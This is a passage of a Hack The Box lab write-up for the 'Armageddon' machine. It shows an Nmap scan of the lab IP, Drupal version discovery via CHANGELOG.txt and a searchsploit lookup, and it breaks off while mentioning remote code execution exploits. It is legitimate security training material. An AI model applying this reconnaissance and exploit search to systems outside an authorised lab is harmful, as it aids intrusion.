Armageddon is an easy Linux box created by bertolis on Hack The Box and was released on the 27th of March 2021. Hello world, welcome to Haxez where today I will explain how I hacked Armageddon. The skills required to complete this box are Basic Linux Knowledge. The skills learnt from completing this box are Drupal exploitation and Snap package manager exploitation.
Armageddon Enumeration










I connected to the Hack The Box VPN and clicked the button to spawn the box. To ensure I could talk to the box, I sent a single ping request and the box kindly responded. Next, I ran a Nmap scan that targeted all ports, enumerated service versions, ran default scripts and saved all output types. As a result, I learnt that ports 22 for SSH and 80 for HTTP were open. Furthermore, I learnt that the webserver was running Apache 2.4.6 and that the application used the Drupal Content Management System.
┌──(kali㉿kali)-[~/HTB/Armageddon]
└─$ sudo nmap -sC -sV -p- 10.129.48.89 --min-rate 10000 -oA Armageddon
Web Application Enumeration



The Nmap scan identified a number of files that contained useful information. For example, the CHANGELOG.txt file disclosed the version history of Drupal 7. The changelog showed that the last update was 7.5.6, As a result, I was able to search for vulnerabilities affecting that particular version of Drupal.

I used searchsploit to search for vulnerabilities that affected Drupal version 7.56. The results indicated that there were several authenticated and unauthenticated remote code execution 